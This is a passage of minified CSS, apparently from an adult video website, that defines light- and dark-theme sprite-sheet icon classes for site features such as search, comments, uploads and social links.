.icon-user_title_notifications{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-320px -335px;width:20px;height:20px}html.light .icon-user_title_parameters{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-363px 0;width:20px;height:20px}html.light .icon-user_title_pornstars{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-216px -335px;width:24px;height:20px}html.light .icon-user_title_studios{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-243px -335px;width:24px;height:20px}html.light .icon-user_title_uploads{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-132px -302px;width:30px;height:20px}html.light .icon-user_title_votes{background-image:url(../img/spritesheet_light.12c670b3.png);background-position:-270px -335px;width:24px;height:20px}html.dark .icon-alert_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -82px;width:12px;height:12px}html.dark .icon-alert_error{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -125px;width:16px;height:16px}html.dark .icon-alert_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -144px;width:16px;height:16px}html.dark .icon-alert_success{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -163px;width:16px;height:16px}html.dark .icon-alert_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -182px;width:16px;height:16px}html.dark .icon-arrow_white_left{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px 0;width:12px;height:20px}html.dark .icon-arrow_white_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -23px;width:12px;height:20px}html.dark .icon-ic_10_check{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -397px;width:12px;height:10px}html.dark .icon-ic_10_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -410px;width:10px;height:10px}html.dark .icon-ic_12_other_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -97px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_confirmed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -112px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -127px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -142px;width:12px;height:12px}html.dark .icon-ic_12_webcam_blink{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -157px;width:12px;height:12px}html.dark .icon-ic_16_head_bt_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -201px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -220px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_hamburger{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -239px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -258px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -277px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -296px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -315px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_premium{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -334px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_webcams_anim{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -353px;width:16px;height:16px}html.dark .icon-ic_16_install{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -372px;width:16px;height:16px}html.dark .icon-ic_16_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -391px;width:16px;height:16px}html.dark .icon-ic_16_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -400px;width:16px;height:16px}html.dark .icon-ic_16_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -400px;width:16px;height:16px}html.dark .icon-ic_16_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -421px;width:16px;height:16px}html.dark .icon-ic_16_search_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -421px;width:16px;height:16px}html.dark .icon-ic_16_search_webcam{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -421px;width:16px;height:16px}html.dark .icon-ic_16_story_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -421px;width:16px;height:16px}html.dark .icon-ic_16_story_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -421px;width:16px;height:16px}html.dark .icon-ic_16_story_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_facebook{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_insta{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -459px;width:16px;height:10px}html.dark .icon-ic_16_tool_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_sound_off{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_sound_on{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_tikporn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_view_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -421px;width:16px;height:16px}html.dark .icon-ic_16_tool_website{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_instagram{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_onlyfans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_patreon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_tiktok{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -421px;width:16px;height:16px}html.dark .icon-ic_16_up_grey_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -421px;width:16px;height:16px}html.dark .icon-ic_18_ad_pepper{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -68px;width:18px;height:18px}html.dark .icon-ic_18_gal_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -89px;width:18px;height:18px}html.dark .icon-ic_18_gal_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -110px;width:18px;height:18px}html.dark .icon-ic_18_gal_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -131px;width:18px;height:18px}html.dark .icon-ic_18_gal_favorite{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -152px;width:18px;height:18px}html.dark .icon-ic_18_gal_pause{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -173px;width:18px;height:18px}html.dark .icon-ic_18_gal_play{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -194px;width:18px;height:18px}html.dark .icon-ic_18_gal_play2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -215px;width:18px;height:18px}html.dark .icon-ic_18_story_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -236px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -257px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_like_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -278px;width:18px;height:18px}html.dark .icon-ic_19_qlt_4k{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_full_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-98px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_hd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-120px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_sd{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-142px -459px;width:19px;height:13px}html.dark .icon-ic_22_dislike_red{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -141px;width:22px;height:22px}html.dark .icon-ic_22_gal_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px 0;width:22px;height:22px}html.dark .icon-ic_22_gal_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -25px;width:22px;height:22px}html.dark .icon-ic_22_like_green{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -50px;width:22px;height:22px}html.dark .icon-ic_30_avatar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px 0;width:30px;height:30px}html.dark .icon-ic_30_avatar_anonymous{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-250px -259px;width:30px;height:30px}html.dark .icon-ic_30_sha_reddit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -33px;width:30px;height:30px}html.dark .icon-ic_30_sha_tumblr{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -66px;width:30px;height:30px}html.dark .icon-ic_30_sha_twitter{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -99px;width:30px;height:30px}html.dark .icon-ic_30_sha_vk{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -132px;width:30px;height:30px}html.dark .icon-ic_30_story_add{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -165px;width:30px;height:30px}html.dark .icon-ic_30_story_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -198px;width:30px;height:30px}html.dark .icon-ic_30_story_liked{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -231px;width:30px;height:30px}html.dark .icon-ic_40_swipe{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -173px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -216px;width:40px;height:40px}html.dark .icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px 0;width:40px;height:40px}html.dark .icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -43px;width:40px;height:40px}html.dark .icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -86px;width:40px;height:40px}html.dark .icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -129px;width:40px;height:40px}html.dark .icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -172px;width:40px;height:40px}html.dark .icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -215px;width:40px;height:40px}html.dark .icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -259px;width:40px;height:40px}html.dark .icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -259px;width:40px;height:40px}html.dark .icon-ic_48_add_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -118px;width:48px;height:48px}html.dark .icon-icon_deleted_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px 0;width:80px;height:56px}html.dark .icon-play_video_btn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -59px;width:80px;height:56px}html.dark .icon-user_gift_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -83px;width:16px;height:18px}html.dark .icon-calendar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -63px;width:17px;height:17px}html.dark .icon-camera_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -118px;width:26px;height:20px}html.dark .icon-close_alert{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -478px;width:13px;height:13px}html.dark .icon-comments_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px 0;width:18px;height:17px}html.dark .icon-comments_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -64px;width:11px;height:15px}html.dark .icon-comments_hide{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-182px -459px;width:17px;height:11px}html.dark .icon-comments_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-70px -478px;width:13px;height:14px}html.dark .icon-comments_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -46px;width:12px;height:15px}html.dark .icon-comments_show{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-202px -459px;width:17px;height:11px}html.dark .icon-comments_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -341px;width:20px;height:13px}html.dark .icon-comments_vote_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -478px;width:15px;height:15px}html.dark .icon-comments_vote_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-18px -478px;width:15px;height:15px}html.dark .icon-cookie{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -171px;width:20px;height:20px}html.dark .icon-delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -40px;width:15px;height:20px}html.dark .icon-description_area_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -194px;width:20px;height:20px}html.dark .icon-edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -299px;width:18px;height:18px}html.dark .icon-edit_history_action{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -400px;width:20px;height:16px}html.dark .icon-edit_history_title{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -217px;width:20px;height:20px}html.dark .icon-folder{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-164px -459px;width:15px;height:13px}html.dark .icon-ic_12_other_link{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -172px;width:12px;height:12px}html.dark .icon-ic_12_other_sort{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -187px;width:12px;height:12px}html.dark .icon-ic_12_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -202px;width:12px;height:12px}html.dark .icon-ic_12_search_combo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -217px;width:12px;height:12px}html.dark .icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -232px;width:12px;height:12px}html.dark .icon-ic_12_search_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -247px;width:12px;height:12px}html.dark .icon-ic_12_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -262px;width:12px;height:12px}html.dark .icon-ic_12_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -277px;width:12px;height:12px}html.dark .icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -292px;width:12px;height:12px}html.dark .icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -307px;width:12px;height:12px}html.dark .icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -322px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -337px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -352px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -367px;width:12px;height:12px}html.dark .icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -421px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px 0;width:16px;height:16px}html.dark .icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -19px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -38px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -57px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -76px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -95px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -114px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -133px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -152px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -171px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -190px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -209px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -228px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -247px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -266px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -285px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -304px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -323px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -342px;width:16px;height:16px}html.dark .icon-ic_16_notif_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -361px;width:16px;height:16px}html.dark .icon-ic_16_notif_information{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -380px;width:16px;height:16px}html.dark .icon-ic_16_notif_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -399px;width:16px;height:16px}html.dark .icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -418px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_views{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_random{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-437px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px 0;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -19px;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -38px;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -57px;width:16px;height:16px}html.dark .icon-ic_16_upro_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -76px;width:16px;height:16px}html.dark .icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -95px;width:16px;height:16px}html.dark .icon-ic_16_upro_expand{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -114px;width:16px;height:16px}html.dark .icon-ic_16_upro_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -152px;width:16px;height:16px}html.dark .icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -133px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -190px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -171px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -228px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -209px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -266px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -247px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -304px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -285px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -342px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -323px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -380px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -361px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -399px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -418px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -437px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -459px;width:16px;height:16px}html.dark .icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -320px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-283px -259px;width:18px;height:18px}html.dark 